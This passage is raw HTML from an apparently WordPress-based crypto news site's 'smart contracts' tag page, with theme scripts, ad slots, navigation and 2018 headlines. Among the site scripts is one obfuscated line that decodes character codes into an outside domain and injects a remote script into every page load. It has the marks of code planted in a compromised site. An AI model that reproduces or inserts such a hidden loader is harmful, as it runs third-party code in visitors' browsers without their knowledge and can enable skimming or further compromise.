(Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","close_button":false,"close_symbol":"dashicons-no"},"ajaxurl":"https://cryptoren.com/wp-admin/admin-ajax.php","post_id":"1227","mobile_disable_tooltips":"1","tooltip_on_click":"0","mobile_support":"1"};
//# sourceURL=tooltip-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/TooltipProPlus/assets/js/tooltip.js?ver=6.9" id="tooltip-frontend-js-js"></script>
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script>
</style> 
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"7e508c3117","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="archive tag tag-smart-contracts tag-133 wp-theme-Newspaper global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69452e2756a1b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_69452e2756a1b" >
<script>var block_td_uid_1_69452e2756a1b = new tdBlock();
block_td_uid_1_69452e2756a1b.id = "td_uid_1_69452e2756a1b";
block_td_uid_1_69452e2756a1b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_69452e2756a1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69452e2756a1b_rand","tdc_css_class_style":"td_uid_1_69452e2756a1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69452e2756a1b.td_column_number = "3";
block_td_uid_1_69452e2756a1b.block_type = "td_block_mega_menu";
block_td_uid_1_69452e2756a1b.post_count = "4";
block_td_uid_1_69452e2756a1b.found_posts = "111";
block_td_uid_1_69452e2756a1b.header_color = "";
block_td_uid_1_69452e2756a1b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69452e2756a1b.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_69452e2756a1b);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_2_69452e2757084" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_3_69452e27570b3" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_4_69452e27570e8" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_5_69452e2757150" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_6_69452e2757183" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_7_69452e27571af" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_69452e2756a1b" id="td_uid_8_69452e27571db" data-td_block_id="td_uid_1_69452e2756a1b" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_69452e2756a1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69452e2756a1b" data-td_block_id="td_uid_1_69452e2756a1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_69452e2756a1b" data-td_block_id="td_uid_1_69452e2756a1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div><div class="td-main-content-wrap td-container-wrap"> <div class="td-container"> <div class="td-crumb-container"> <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Smart contracts</span></div> </div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content"> <div class="td-ss-main-content"> <div class="td-page-header"> <h1 class="entry-title td-page-title"> <span>Tag: smart contracts</span> </h1> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/ethereum-guide-what-is-ethereum-bitcoin/" rel="bookmark" title="Ethereum guide: What is Ethereum and how is it different from Bitcoin?"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/01/what-is-ethereum-guide-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="what is ethereum guide" title="Ethereum guide: What is Ethereum and how is it different from Bitcoin?"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/ethereum-guide-what-is-ethereum-bitcoin/" rel="bookmark" title="Ethereum guide: What is Ethereum and how is it different from Bitcoin?">Ethereum guide: What is Ethereum and how is it different from...</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-30T17:33:03+00:00" >January 30, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/ethereum-guide-what-is-ethereum-bitcoin/#respond">0</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/canada-puts-ethereum-blockchain-test/" rel="bookmark" title="Canada&#8217;s Government puts the Ethereum blockchain to the test"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/canada-government-ethereum-blockchain-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/canada-government-ethereum-blockchain-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/01/canada-government-ethereum-blockchain-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="canada government ethereum blockchain" title="Canada&#8217;s Government puts the Ethereum blockchain to the test"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/canada-puts-ethereum-blockchain-test/" rel="bookmark" title="Canada&#8217;s Government puts the Ethereum blockchain to the test">Canada&#8217;s Government puts the Ethereum blockchain to the test</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-20T09:11:19+00:00" >January 20, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/canada-puts-ethereum-blockchain-test/#respond">0</a></div> </div> </div> </div> </div> <div class="td-block-row"> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/iota-itic-smart-mobility-testbeds/" rel="bookmark" title="IOTA and ITIC to build global alliance of smart mobility testbeds"><img width="324" height="160" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/01/iota-smart-mobility-testbeds-324x160.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/01/iota-smart-mobility-testbeds-324x160.jpg 324w, https://cryptoren.com/wp-content/uploads/2018/01/iota-smart-mobility-testbeds-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="iota smart mobility testbeds" title="IOTA and ITIC to build global alliance of smart mobility testbeds"/></a></div> </div> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/iota-itic-smart-mobility-testbeds/" rel="bookmark" title="IOTA and ITIC to build global alliance of smart mobility testbeds">IOTA and ITIC to build global alliance of smart mobility testbeds</a></h3> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/cryptostaff/">Cryptoren Staff</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-09T08:27:43+00:00" >January 9, 2018</time></span> <div class="td-module-comments"><a href="https://cryptoren.com/iota-itic-smart-mobility-testbeds/#respond">0</a></div> </div> </div> </div> <div class="td-block-span6"> <div class="td_module_1 td_module_wrap td-animation-stack"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/progressive-belarus-bitcoin-icos-legalized/" rel="bookmark" 